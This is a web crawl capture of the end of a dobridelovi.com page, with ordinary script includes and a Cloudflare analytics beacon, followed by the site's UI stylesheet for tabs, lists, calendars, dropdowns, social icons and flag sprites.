        <script src="/resources/js/vendor/tipped.js" type="text/javascript"></script>

        
        <script type="text/javascript" src="/resources/js/galleria/galleria-1.4.2.js"></script>       
        <script type="text/javascript" src="/resources/js/fancyBox/jquery.fancybox.js"></script>

        <script type="text/javascript" src="/resources/js/dobridelovi/ul.js" ></script>
        
        





        
        
        <script type="text/javascript">
       
            
                var t = Date.now()-timerStart;
                $('#hora').append('Your Dobri Delovi loaded in ' + t + ' milliseconds');
            
       
            
            $(document).ready(function(){
                $('#ddVideoPlayer').bind('contextmenu',function() { return false; });
            });
       
        </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"76855f13c3bf434191a6259f9791b627","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dobridelovi.com/resources/style/ui.kit.css
body_size: 27456
content:
/* ==========================================================================
   NAV TABS
   ========================================================================== */
.nav-tabs {
    display: inline-block;
    border-bottom: 2px solid #f1f5f5;
}

    .nav-tabs li {
        padding: 0;
        margin: 0;
    }

        .nav-tabs li:before {
            display: none;
        }

        .nav-tabs li.active {
        }

        .nav-tabs li a {
            text-decoration: none;
            text-transform: uppercase;
            padding: 0;
            margin: 0;
            background: none !important;
            -webkit-border-radius: 0px;
            -moz-border-radius: 0px;
            border-radius: 0px;
            border-left: none !important;
            border-right: none !important;
            border-top: none !important;
            font-family: "ITCFG-MdCd";
            font-size: 14px;
            line-height: 14px;
            color: #a1a1a1;
            padding: 16px 10px 11px 10px;
            margin-bottom: -2px;
        }

    .nav-tabs.icon-mode li a {
        font-size: 22px;
        line-height: 22px;
        padding: 0px 5px 11px 5px;
        color: #555;
    }

    .nav-tabs li a:hover {
        color: #1f1f1f;
        border-bottom: 2px solid #1f1f1f;
    }

    .nav-tabs li.active a,
    .nav-tabs li.active a:hover,
    .nav-tabs li.active a:focus {
        color: #1f1f1f !important;
        border-bottom: 2px solid #1f1f1f;
    }


/* ==========================================================================
   NAV PILLS
   ========================================================================== */


.nav-pills {
}

    .nav-pills li {
        padding: 0;
        margin: 0 5px;
    }

        .nav-pills li:before {
            display: none;
        }

        .nav-pills li.active {
        }

        .nav-pills li a {
            text-decoration: none;
            text-transform: uppercase;
            padding: 0;
            margin: 0;
            color: #1f1f1f;
            padding: 10px 22px;
        }

            .nav-pills li a:hover {
                color: #fff;
                background: #333c40;
            }

        .nav-pills li.active a,
        .nav-pills li.active a:hover,
        .nav-pills li.active a:focus {
            color: #fff;
            background: #1e2426 !important;
        }





/* ==========================================================================
   LISTS
   ========================================================================== */


/*
 * dd-links-group
 */

.dd-links-group {
    position: relative;
    border-top: 1px solid #ebeff0;
}

    .dd-links-group:before,
    .dd-links-group:after {
        position: absolute;
        content: '';
        width: 0;
        height: 0;
        border-left: 8px solid transparent;
        border-right: 8px solid transparent;
        border-bottom: 8px solid #EBEFF0;
        left: 16px;
        top: -7px;
    }

    .dd-links-group:after {
        /*border-bottom: 6px solid #F7F9FA;*/
        border-left: 6px solid transparent;
        border-right: 6px solid transparent;
        border-bottom: 6px solid #F7F9FA;
        top: -6px;
        left: 18px;
    }

    .dd-links-group li {
        clear: both;
        position: relative;
        margin: 0;
        padding: 5px 10px;
        background: #f7f9fa;
        border-bottom: 1px solid #ebeff0;
        font-size: 15px;
        line-height: 20px;
    }

        .dd-links-group li:before {
            margin-left: 0;
            position: absolute;
            left: 0;
            top: 50%;
            margin-top: -5px;
        }

    /*.dd-links-group a {
        text-decoration: none;
        color: #1f1f1f;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        display: block;
    }

        .dd-links-group a:hover {
            text-decoration: none;
        }*/

    .dd-links-group li span {
        display: inline-block;
        width: 20px;
        height: 20px;
        float: left;
        margin-right: 5px;
        margin-left: 0px;
    }

        .dd-links-group li span:before {
            position: relative;
            top: 0;
            left: 0;
            display: inline-block;
            font-family: "icomoon";
            line-height: 20px;
            font-size: 16px;
            text-align: center;
            color: #1685EB;
            width: 20px;
        }

        .dd-links-group li span.record {
            background-color: #2F3435;
        }

            .dd-links-group li span.record:before {
                content: '\e601';
                color: #B2A269;
                font-size: 12px;
                text-align: center;
                line-height: 17px;
                line-height: 20px;
            }

        .dd-links-group li span.video:before {
            content: '\e629';
        }

        .dd-links-group li span.chart:before {
            content: '\e627';
        }

        .dd-links-group li span.photo:before {
            content: '\e628';
        }

        .dd-links-group li span.sound:before {
            content: '\e626';
        }

    .dd-links-group li:before {
        font-family: "icomoon";
        content: "\e617";
        display: inline-block;
        width: 10px;
        height: 10px;
        margin-left: -10px;
        font-size: 7px;
        top: 5px;
        position: relative;
        color: #4F5157;
        float: left;
    }


/*
 * record-list-group
 */


.record-list-group {
}

    .record-list-group li {
        padding-left: 10px;
        margin-bottom: 10px;
    }

        .record-list-group li:before {
            font-family: "icomoon";
            content: "\e617";
            display: inline-block;
            width: 10px;
            height: 10px;
            margin-left: -10px;
            font-size: 7px;
            top: -1px;
            position: relative;
            color: #4F5157;
        }

        .record-list-group li a {
            text-decoration: none;
        }

            .record-list-group li a:hover {
                text-decoration: none;
            }


img.logo {
    margin-bottom: 30px;
}



/*
 * list-group
 */



.list-group {
}

.list-group-item {
    margin: 0;
    color: #1f1f1f;
    background: #f7f9fa;
    border: 1px solid #dedede;
    padding: 15px;
    text-align: left;
    font-family: "ITCFG-Med";
    font-size: 14px;
    line-height: 14px;
    margin-bottom: -1px;
}


    .list-group-item:first-child {
        border-top-left-radius: 3px;
        border-top-right-radius: 3px;
    }

    .list-group-item:last-child {
        border-bottom-right-radius: 3px;
        border-bottom-left-radius: 3px;
    }


    .list-group-item.active,
    a.list-group-item.active:hover,
    a.list-group-item:active {
        color: #fff !important;
        background: #2c3133;
        border-color: #2c3133;
    }

    .list-group-item.disabled {
        color: #a1a1a1 !important;
        background: #dfdfdf !important;
        border-color: #dedede !important;
    }

li.list-group-item {
}

a.list-group-item {
    color: #1f1f1f;
    text-decoration: none;
}


.list-group-item h1,
.list-group-item h2,
.list-group-item h3,
.list-group-item h4,
.list-group-item h5,
.list-group-item h6 {
    font-family: "ITCFG-Med";
}


.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
    color: #fff;
}




/* ==========================================================================
   SIDE LISTS
   ========================================================================== */


.side-list-slider {
    position: relative;
    display: block;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.side-list-item {
    padding-left: 15px;
}

    .side-list-item ul {
    }

        .side-list-item ul li {
            font-family: "ITCFG-MdCd";
            font-size: 16px;
            line-height: 35px;
            color: #1f1f1f;
            text-transform: uppercase;
            border-bottom: 1px solid #e6e6e6;
        }

            .side-list-item ul li a {
                font-family: "ITCFG-MdCd";
                font-size: 16px;
                line-height: 35px;
                color: #1f1f1f;
                text-transform: uppercase;
                text-decoration: none;
            }

                .side-list-item ul li a:hover {
                    color: #ee1400;
                }

.side-list-slider .slick-dots {
    bottom: auto;
    top: -48px;
    left: auto;
    right: 0;
    text-align: right;
}





/* ==========================================================================
   BADGES
   ========================================================================== */

.badge {
    width: 26px;
    height: 26px;
    -webkit-border-radius: 13px;
    -moz-border-radius: 13px;
    border-radius: 13px;
    padding: 0;
    color: #fff;
    background: #2c3133;
    font-family: "ITCFG-Demi";
    font-size: 9px;
    line-height: 26px;
    margin-top: -6px;
}





/* ==========================================================================
   PANELS
   ========================================================================== */


.panel {
    border: none;
}

.panel-heading {
    background: #f7f9fa;
    border: 1px solid #dedede;
}

.panel-title {
    font-family: "ITCFG-Med";
}

.panel-body {
    background: none;
    border: 1px solid #dedede;
    margin-top: -1px;
}





/* ==========================================================================
   PROGRESS BARS
   ========================================================================== */


.progress {
    background-color: #f7f9fa;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    border: 1px solid #e6e6e6;
}

    .progress.sm {
        height: 13px;
    }

    .progress.xs {
        height: 8px;
    }

.progress-bar {
    color: #fff;
    background-color: #2c3133;
    font-family: "ITCFG-Demi";
    font-size: 10px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}




/* ==========================================================================
   CALENDAR
   ========================================================================== */



.record-calendar {
    margin-bottom: -8px;
}


/*
	 * Calendar Header
	 */

.record-calendar-header {
}

    .record-calendar-header .btn-group {
        width: 100%;
        margin-bottom: 12px;
    }

.record-calendar .record-calendar-header .dropdown-toggle {
    width: 100%;
}

/*
	 * Calendar Body
	 */

.record-calendar-body {
}

    .record-calendar-body a {
        text-decoration: none;
        display: inline-block;
        text-align: center;
        padding: 7px 0;
        width: 33.33333%;
        float: left;
        font-family: "ITCFG-DmCd";
        font-size: 20px;
        line-height: 20px;
        opacity: .5;
        color: #4e5056;
    }


        .record-calendar-body a:hover,
        .record-calendar-body a:active,
        .record-calendar-body a.active {
            opacity: 1;
        }


/*
	 * Calendar Footer
	 */

.record-calendar-footer {
    position: relative;
    display: inline-block;
    text-align: center;
    width: 100%;
    height: 50px;
    margin-top: -7px;
}

    .record-calendar-footer .heart {
        position: relative;
        z-index: 2;
        display: inline-block;
        width: 50px;
        height: 30px;
        color: #ff3156;
        line-height: 50px;
        text-align: center;
        font-size: 26px;
    }

        .record-calendar-footer .heart:before {
            font-family: "icomoon";
            content: '\e641';
        }

    .record-calendar-footer .line {
        display: inline-block;
        position: absolute;
        z-index: 1;
        left: 0;
        bottom: 25px;
        width: 100%;
        height: 1px;
        background: #4e5056;
    }

    .record-calendar-footer .heart {
        background-color: #fff4f6;
    }

.section.red .record-calendar-footer .heart {
    background-color: #ee1400;
}

.record-calendar.red {
}

    .record-calendar.red .record-calendar-body a {
        color: #ee1400;
    }

    .record-calendar.red .record-calendar-header .btn-group .caret {
        background-position: -520px -2320px !important;
    }

    .record-calendar.red .record-calendar-header .btn-group.open .caret {
        background-position: -570px -2320px !important;
    }


    .record-calendar.red .record-calendar-footer .heart {
        background-position-y: -2650px;
    }

    .record-calendar.red .record-calendar-footer .line {
        background-color: #ee1400;
    }


/*
	 * pink
	 */

.record-calendar.pink {
}

    .record-calendar.pink .record-calendar-body a {
        color: #ff3156;
    }

    .record-calendar.pink .record-calendar-header .btn-group .caret {
        background-position: -520px -2370px !important;
    }

    .record-calendar.pink .record-calendar-header .btn-group.open .caret {
        background-position: -570px -2370px !important;
    }



    .record-calendar.pink .record-calendar-footer .heart {
        background-position-y: -2700px;
    }

    .record-calendar.pink .record-calendar-footer .line {
        background-color: #ff3156;
    }


/*
	 * gold
	 */

.record-calendar.gold {
}


    .record-calendar.gold .record-calendar-body a {
        color: #b3a366;
    }

    .record-calendar.gold .record-calendar-header .btn-group .caret {
        background-position: -520px -2420px !important;
    }

    .record-calendar.gold .record-calendar-header .btn-group.open .caret {
        background-position: -570px -2420px !important;
    }



    .record-calendar.gold .record-calendar-footer .heart {
        background-position-y: -2750px;
    }

    .record-calendar.gold .record-calendar-footer .line {
        background-color: #b3a366;
    }


/*
	 * white
	 */

.record-calendar.white {
}

    .record-calendar.white .record-calendar-body a {
        color: #fff;
    }

    .record-calendar.white .record-calendar-header .btn-group .caret {
        background-position: -520px -2450px !important;
    }

    .record-calendar.white .record-calendar-header .btn-group.open .caret {
        background-position: -570px -2450px !important;
    }


    .record-calendar.white .record-calendar-footer .heart {
        background-position-y: -2750px;
    }

    .record-calendar.white .record-calendar-footer .line {
        background-color: #fff;
    }




@media (min-width: 768px) {

    .record-calendar-body a {
        font-size: 15px;
        line-height: 14px;
    }
}


@media (min-width: 992px) {

    .record-calendar-body a {
        font-size: 15px;
        line-height: 13px;
    }
}


@media (min-width: 1200px) {

    .record-calendar-body a {
        font-size: 20px;
        line-height: 20px;
    }
}


/* ==========================================================================
   WELLS
   ========================================================================== */


.well {
    font-family: "ITCFG-Book";
    background-color: #f7f9fa;
    min-height: 20px;
    padding: 20px;
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
    border-radius: 1px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

.well-form input[type="text"] {
    width: 390px;
    height: 40px;
    margin-right: 16px;
    font-family: "ITCFG-Book";
    font-size: 14px;
    line-height: 40px;
    padding: 0 19px;
}

.well-form .btn {
    font-size: 16px;
    line-height: 16px;
    padding: 12px 57px;
}

.well-txt h4 {
    text-transform: uppercase;
}

.well-txt p {
    font-family: "ITCFG-Med";
    font-size: 14px;
    line-height: 14px;
}

.well-txt.left {
    text-align: left;
}

.well-txt.center {
    text-align: center;
}

.well-txt.right {
    text-align: right;
}


/* ==========================================================================
   ALERTS
   ========================================================================== */

.alert {
    font-family: "ITCFG-Book";
    min-height: 15px;
    padding: 15px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.alert-success {
}

.alert-info {
}

.alert-warning {
}

.alert-danger {
}

.alert-dismissable .close,
.alert-dismissible .close {
    right: 0;
}


.alert .close {
    display: inline-block;
    text-indent: 99999999px;
    width: 50px;
    height: 50px;
    opacity: 1;
    background: url('../img/sprites.png') no-repeat -200px -1700px;
    right: -10px;
    top: -16px;
    opacity: .2;
}

    .alert .close:hover {
        background-position: -200px -1900px;
        opacity: 1;
    }




/* ==========================================================================
   DROPDOWNS
   ========================================================================== */

.dropdown .btn {
    margin: 0;
    background: #f7f9fa !important;
    color: #1f1f1f !important;
    border: 1px solid #dedede !important;
    min-width: 160px;
    padding: 15px;
    text-align: left;
    text-transform: uppercase;
    font-family: "ITCFG-DmCd";
    font-size: 12px;
    line-height: 12px;
}

.dropdown .dropdown-backdrop {
    display: none !important;
}

.btn-group.light .btn,
.btn-group .btn.dropdown-toggle {
    margin: 0;
    background: #f7f9fa !important;
    color: #1f1f1f;
    border: 1px solid #dedede !important;
    padding: 15px;
    text-align: left;
    text-transform: uppercase;
    font-family: "ITCFG-DmCd";
    font-size: 12px;
    line-height: 12px;
    margin-right: -1px;
}

.btn-group.with-label .btn {
    color: #fff !important;
}

.btn-group.light .btn.active,
.btn-group.light .btn:active,
.btn-group.light .btn:focus,
.btn-group .btn.dropdown-toggle.active,
.btn-group .btn.dropdown-toggle:active,
.btn-group .btn.dropdown-toggle:focus,
.dropdown .btn.active,
.dropdown .btn:active,
.dropdown .btn:focus {
    background: #f7f9fa !important;
    color: #1f1f1f !important;
    border: 1px solid #dedede !important;
    -webkit-box-shadow: none;
    box-shadow: none;
}


.btn-group.open .btn.dropdown-toggle,
.dropdown.open .btn {
    background: #fff !important;
}

.btn.dropdown-toggle .caret,
.dropdown .btn .caret {
    width: 10px;
    height: 10px;
    border: none;
    margin-top: 2px;
    position: absolute;
    right: 13px;
    font-family: "icomoon";
    font-size: 9px;
}

.btn.dropdown-toggle .caret {
    margin-left: 15px;
}

    .dropdown .btn .caret:before,
    .btn.dropdown-toggle .caret:before {
        content: '\e611';
    }

.dropdown.open .btn .caret:before {
    content: '\e614';
}

.dropdown .btn .caret:hover,
.dropdown .btn .caret:active,
.btn.dropdown-toggle .caret:hover,
.btn.dropdown-toggle .caret:active {
    color: #ee1400;
}



.dropdown-menu:not(.datepicker) {
    margin: 0;
    padding: 10px 0;
    margin-top: -2px;
    top: 44px;
    border: 1px solid #dedede;
    -webkit-border-top-left-radius: 0px;
    -webkit-border-top-right-radius: 0px;
    -moz-border-radius-topleft: 0px;
    -moz-border-radius-topright: 0px;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
    -webkit-border-bottom-right-radius: 3px;
    -webkit-border-bottom-left-radius: 3px;
    -moz-border-radius-bottomright: 3px;
    -moz-border-radius-bottomleft: 3px;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
    min-width: 100%;
}

.btn-group.light .dropdown-menu {
    min-width: 100%;
}

.dropdown-menu li {
    margin: 0;
    padding: 0;
}

    .dropdown-menu li:before {
        display: none;
    }

    .dropdown-menu li a {
        text-decoration: none;
        text-transform: uppercase;
        font-family: "ITCFG-DmCd";
        font-size: 12px;
        line-height: 25px;
        padding: 5px 15px;
        margin: 0;
        color: #1f1f1f;
    }

        .dropdown-menu li.active a,
        .dropdown-menu li a:hover {
            background: none !important;
            padding-left: 12px;
            border-left: 3px solid #1f1f1f;
        }

.drop-label {
    display: block;
    text-transform: uppercase;
    color: #999;
    font-family: "ITCFG-MdCd";
    font-size: 12px;
    line-height: 32px;
    height: 32px;
    padding: 0 15px;
}

    .drop-label + .dropdown-menu {
    }



/* ==========================================================================
   MORE BTNS
   ========================================================================== */

.plus-btn,
.plus-icon {
    display: inline-block;
    width: 20px;
    height: 20px;
}

    .plus-btn:before,
    .plus-icon:before {
        font-family: "icomoon";
        content: '\e600';
        font-size: 14px;
        color: #737373;
    }


/* ==========================================================================
   CLOSE BTNS
   ========================================================================== */

.close-btn {
    display: inline-block;
}

    .close-btn:before {
        font-family: "icomoon";
        content: '\e61c';
        display: inline-block;
        color: #1f1f1f;
        font-size: 25px;
        line-height: 25px;
    }


    .close-btn.white:before {
        color: white;
    }

    .close-btn.lg:before {
        font-size: 30px;
        line-height: 30px;
    }

    .close-btn.sm:before {
        font-size: 20px;
        line-height: 20px;
    }

    .close-btn:hover:before,
    .close-btn:active:before {
        color: #EB1918;
    }





/* ==========================================================================
   SOCIAL
   ========================================================================== */


ul.social {
}

    ul.social li {
        display: inline-block;
        position: relative;
    }

    ul.social a {
        display: inline-block;
        width: 20px;
        height: 20px;
        font-family: 'icomoon';
        line-height: 20px;
        text-decoration: none;
    }

        ul.social a:before {
            transition: all .2s ease-out;
            -webkit-transition: all .2s ease-out;
            -moz-transition: all .2s ease-out;
            -ms-transition: all .2s ease-out;
            -o-transition: all .2s ease-out;
        }

        ul.social a.fb:before {
            content: "\e63c";
            color: #356fc6;
        }

        ul.social a.tw:before {
            content: "\e63d";
            color: #47b4e7;
        }

        ul.social a.rss:before {
            content: "\e63e";
            color: #e09125;
        }

        ul.social a.cm:before {
            content: "\e63f";
            color: #ee1400;
        }

        ul.social a.vw:before {
            content: "\e642";
            color: #1f1f1f;
        }


    ul.social.white a:before {
        color: white;
    }

    ul.social.white a:hover:before {
        color: #1f1f1f;
    }

    ul.social.grey a:before {
        color: #999;
    }

    ul.social.grey a:hover:before {
        color: #666;
    }



    ul.social.lg a {
        width: 20px;
        height: 30px;
    }

    ul.social.lg.vert a {
        width: 30px;
    }

    ul.social.lg a:before {
        font-size: 20px;
        line-height: 30px;
    }


    ul.social.right li {
        margin-left: 5px;
    }

    ul.social.left li {
        margin-right: 5px;
    }

    ul.social li > .count {
        color: #a1a1a1;
        font-family: "ITCFG-MdCd";
        font-size: 12px;
        line-height: 20px;
        text-align: center;
        display: block;
        margin-top: -5px;
    }

    ul.social.lg li > .count {
        margin-top: -5px;
        line-height: 30px;
    }


    ul.social.right li > .count,
    ul.social.left li > .count {
        margin-top: 0;
    }


    ul.social.right a {
        margin-left: 0px;
        margin-right: 0px;
        float: right;
    }

    ul.social.right li > .count {
        float: left;
        text-align: right;
    }

    ul.social.left a {
        margin-right: 0px;
        float: left;
    }

    ul.social.left li > .count {
        float: right;
        text-align: left;
    }


    ul.social.lg.right a {
        margin-left: 5px;
    }

    ul.social.lg.left a {
        margin-right: 5px;
    }

    ul.social.white .count,
    ul.social.dark .count {
        color: #fff;
    }


    ul.social.vert {
        width: 20px;
    }

        ul.social.vert.lg {
            width: 50px;
        }


        ul.social.vert li a,
        ul.social.vert li > .count {
            margin-bottom: 0;
        }

        ul.social.vert.lg li a,
        ul.social.vert.lg li > .count {
            margin-bottom: 0px;
        }

        ul.social.vert li > .count {
            margin-top: 0;
        }

        ul.social.vert.left li > .count,
        ul.social.vert.right li > .count {
            margin-top: 0;
        }


        ul.social.vert.right li > .count {
            float: left;
            position: absolute;
            right: 20px;
        }

        ul.social.vert.right.lg li > .count {
            right: 25px;
        }



    ul.social.right {
        text-align: right;
    }


    ul.social.lg li {
        font-size: 14px;
    }


/* ==========================================================================
   FLAGS
   ========================================================================== */

.flags-ligas {
}

.flag-liga {
    position: relative;
    display: inline-block;
    text-align: center;
    width: 100%;
    text-decoration: none !important;
    margin: 0;
    float: left;
    width: 50px;
}

.flag-icon {
    display: inline-block;
    width: 30px;
    height: 20px;
    background: url('../img/sprites.png') no-repeat -10px -815px;
}


    /*
 * pt
 */

    .flag-icon.pt,
    .flag-icon.pt.active,
    a.flag-icon.pt:active,
    a.flag-icon.pt:hover,
    .flag-liga.pt > .flag-icon,
    .flag-liga.pt.active > .flag-icon,
    a.flag-liga.pt:active > .flag-icon,
    a.flag-liga.pt:hover > .flag-icon {
        background-position: -10px -765px;
    }

        .flag-icon.pt.bw,
        .flags-ligas.marcador .flag-liga.pt > .flag-icon {
            background-position: -10px -815px;
        }

            .flag-icon.pt.bw.active,
            a.flag-icon.pt.bw:hover,
            a.flag-icon.pt.bw:active,
            .flags-ligas.marcador .flag-liga.pt.active > .flag-icon,
            .flags-ligas.marcador .flag-liga.pt:active > .flag-icon,
            .flags-ligas.marcador .flag-liga.pt:hover > .flag-icon {
                background-position: -10px -765px;
            }


    /*
 * es
 */

    .flag-icon.es,
    .flag-icon.es.active,
    a.flag-icon.es:active,
    a.flag-icon.es:hover,
    .flag-liga.es > .flag-icon,
    .flag-liga.es.active > .flag-icon,
    a.flag-liga.es:active > .flag-icon,
    a.flag-liga.es:hover > .flag-icon {
        background-position: -60px -765px;
    }

        .flag-icon.es.bw,
        .flags-ligas.marcador .flag-liga.es > .flag-icon {
            background-position: -60px -815px;
        }

            .flag-icon.es.bw.active,
            a.flag-icon.es.bw:hover,
            a.flag-icon.es.bw:active,
            .flags-ligas.marcador .flag-liga.es.active > .flag-icon,
            .flags-ligas.marcador .flag-liga.es:active > .flag-icon,
            .flags-ligas.marcador .flag-liga.es:hover > .flag-icon {
                background-position: -60px -765px;
            }



    /*
 * en
 */

    .flag-icon.en,
    .flag-icon.en.active,
    a.flag-icon.en:active,
    a.flag-icon.en:hover,
    .flag-liga.en > .flag-icon,
    .flag-liga.en.active > .flag-icon,
    a.flag-liga.en:active > .flag-icon,
    a.flag-liga.en:hover > .flag-icon {
        background-position: -110px -765px;
    }

        .flag-icon.en.bw,
        .flags-ligas.marcador .flag-liga.en > .flag-icon {
            background-position: -110px -815px;
        }

            .flag-icon.en.bw.active,
            a.flag-icon.en.bw:hover,
            a.flag-icon.en.bw:active,
            .flags-ligas.marcador .flag-liga.en.active > .flag-icon,
            .flags-ligas.marcador .flag-liga.en:active > .flag-icon,
            .flags-ligas.marcador .flag-liga.en:hover > .flag-icon {
                background-position: -110px -765px;
            }



    /*
 * it
 */

    .flag-icon.it,
    .flag-icon.it.active,
    a.flag-icon.it:active,
    a.flag-icon.it:hover,
    .flag-liga.it > .flag-icon,
    .flag-liga.it.active > .flag-icon,
    a.flag-liga.it:active > .flag-icon,
    a.flag-liga.it:hover > .flag-icon {
        background-position: -160px -765px;
    }

        .flag-icon.it.bw,
        .flags-ligas.marcador .flag-liga.it > .flag-icon {
            background-position: -160px -815px;
        }

            .flag-icon.it.bw.active,
            a.flag-icon.it.bw:hover,
            a.flag-icon.it.bw:active,
            .flags-ligas.marcador .flag-liga.it.active > .flag-icon,
            .flags-ligas.marcador .flag-liga.it:active > .flag-icon,
            .flags-ligas.marcador .flag-liga.it:hover > .flag-icon {
                background-position: -160px -765px;
            }



    /*
 * de
 */

    .flag-icon.de,
    .flag-icon.de.active,
    a.flag-icon.de:active,
    a.flag-icon.de:hover,
    .flag-liga.de > .flag-icon,
    .flag-liga.de.active > .flag-icon,
    a.flag-liga.de:active > .flag-icon,
    a.flag-liga.de:hover > .flag-icon {
        background-position: -210px -765px;
    }

        .flag-icon.de.bw,
        .flags-ligas.marcador .flag-liga.de > .flag-icon {
            background-position: -210px -815px;
        }

            .flag-icon.de.bw.active,
            a.flag-icon.de.bw:hover,
            a.flag-icon.de.bw:active,
            .flags-ligas.marcador .flag-liga.de.active > .flag-icon,
            .flags-ligas.marcador .flag-liga.de:active > .flag-icon,
            .flags-ligas.marcador .flag-liga.de:hover > .flag-icon {
                background-position: -210px -765px;
            }


    /*
 * fr
 */

    .flag-icon.fr,
    .flag-icon.fr.active,
    a.flag-icon.fr:active,
    a.flag-icon.fr:hover,
    .flag-liga.fr > .flag-icon,
    .flag-liga.fr.active > .flag-icon,
    a.flag-liga.fr:active > .flag-icon,
    a.flag-liga.fr:hover > .flag-icon {
        background-position: -260px -765px;
    }

        .flag-icon.fr.bw,
        .flags-ligas.marcador .flag-liga.fr > .flag-icon {
            background-position: -260px -815px;
        }

            .flag-icon.fr.bw.active,
            a.flag-icon.fr.bw:hover,
            a.flag-icon.fr.bw:active,
            .flags-ligas.marcador .flag-liga.fr.active > .flag-icon,
            .flags-ligas.marcador .flag-liga.fr:active > .flag-icon,
            .flags-ligas.marcador .flag-liga.fr:hover > .flag-icon {
                background-position: -260px -765px;
            }


    /*
 * br
 */

    .flag-icon.br,
    .flag-icon.br.active,
    a.flag-icon.br:active,
    a.flag-icon.br:hover,
    .flag-liga.br > .flag-icon,
    .flag-liga.br.active > .flag-icon,
    a.flag-liga.br:active > .flag-icon,
    a.flag-liga.br:hover > .flag-icon {
        background-position: -310px -765px;
    }

        .flag-icon.br.bw,
        .flags-ligas.marcador .flag-liga.br > .flag-icon {
            background-position: -310px -815px;
        }

            .flag-icon.br.bw.active,
            a.flag-icon.br.bw:hover,
            a.flag-icon.br.bw:active,
            .flags-ligas.marcador .flag-liga.br.active > .flag-icon,
            .flags-ligas.marcador .flag-liga.br:active > .flag-icon,
            .flags-ligas.marcador .flag-liga.br:hover > .flag-icon {
                background-position: -310px -765px;
            }


    /*
 * my
 */

    .flag-icon.my,
    .flag-icon.my.active,
    a.flag-icon.my:active,
    a.flag-icon.my:hover,
    .flag-liga.my > .flag-icon,
    .flag-liga.my.active > .flag-icon,
    a.flag-liga.my:active > .flag-icon,
    a.flag-liga.my:hover > .flag-icon {
        background-position: -360px -765px;
    }

        .flag-icon.my.bw,
        .flags-ligas.marcador .flag-liga.my > .flag-icon {
            background-position: -360px -815px;
        }

            .flag-icon.my.bw.active,
            a.flag-icon.my.bw:hover,
            a.flag-icon.my.bw:active,
            .flags-ligas.marcador .flag-liga.my.active > .flag-icon,
            .flags-ligas.marcador .flag-liga.my:active > .flag-icon,
            .flags-ligas.marcador .flag-liga.my:hover > .flag-icon {
                background-position: -360px -765px;
            }



    /*
 * ru
 */

    .flag-icon.ru,
    .flag-icon.ru.active,
    a.flag-icon.ru:active,
    a.flag-icon.ru:hover,
    .flag-liga.ru > .flag-icon,
    .flag-liga.ru.active > .flag-icon,
    a.flag-liga.ru:active > .flag-icon,
    a.flag-liga.ru:hover > .flag-icon {
        background-position: -410px -765px;
    }

        .flag-icon.ru.bw,
        .flags-ligas.marcador .flag-liga.ru > .flag-icon {
            background-position: -410px -815px;
        }

            .flag-icon.ru.bw.active,
            a.flag-icon.ru.bw:hover,
            a.flag-icon.ru.bw:active,
            .flags-ligas.marcador .flag-liga.ru.active > .flag-icon,
            .flags-ligas.marcador .flag-liga.ru:active > .flag-icon,
            .flags-ligas.marcador .flag-liga.ru:hover > .flag-icon {
                background-position: -410px -765px;
            }


    /*
 * tu
 */

    .flag-icon.tu,
    .flag-icon.tu.active,
    a.flag-icon.tu:active,
    a.flag-icon.tu:hover,
    .flag-liga.tu > .flag-icon,
    .flag-liga.tu.active > .flag-icon,
    a.flag-liga.tu:active > .flag-icon,
    a.flag-liga.tu:hover > .flag-icon {
        background-position: -460px -765px;
    }

        .flag-icon.tu.bw,
        .flags-ligas.marcador .flag-liga.tu > .flag-icon {
            background-position: -460px -815px;
        }

            .flag-icon.tu.bw.active,
            a.flag-icon.tu.bw:hover,
            a.flag-icon.tu.bw:active,
            .flags-ligas.marcador .flag-liga.tu.active > .flag-icon,
            .flags-ligas.marcador .flag-liga.tu:active > .flag-icon,
            .flags-ligas.marcador .flag-liga.tu:hover > .flag-icon {
                background-position: -460px -765px;
            }



.flags-ligas .plus-btn {
    width: 30px;
    height: 20px;
    background: none;
    text-align: center;
    text-decoration: none;
}

.flags-ligas.marcador.open .plus-btn {
    position: relative;
    top: -9px;
}

.flags-ligas .plus-btn:before {
    color: #737373;
    font-size: 14px;
    line-height: 20px;
    content: '\e600';
    font-family: "icomoon";
}

.flags-ligas .plus-btn:hover:before {
    color: #EB1918;
}


.flag-label {
    position: absolute;
    bottom: -15px;
    display: none;
    font-family: "ITCFG-MdCd";
    text-transform: uppercase;
    font-size: 10px;
    line-height: 10px;
    color: #999;
    width: 100%;
    text-align: center;
}

.flags-ligas .flag-label {
    position: absolute;
    bottom: auto;
    top: -15px;
}

.flag-liga:hover > .flag-label {
    display: block;
}

.flag-label.top {
    position: absolute;
    bottom: auto;
    top: -15px;
}

.flag-label.bottom {
    position: absolute;
    top: auto;
    bottom: -15px;
}


.section-nav > .flags-ligas .hidden-flags {
    display: none;
    height: 25px !important;
}

.section-nav > .flags-ligas.marcador.open .plus-btn:before {
    content: "\e66e";
}


/* ==========================================================================
   TOOLBAR
   ========================================================================== */

.btn-toolbar {
}

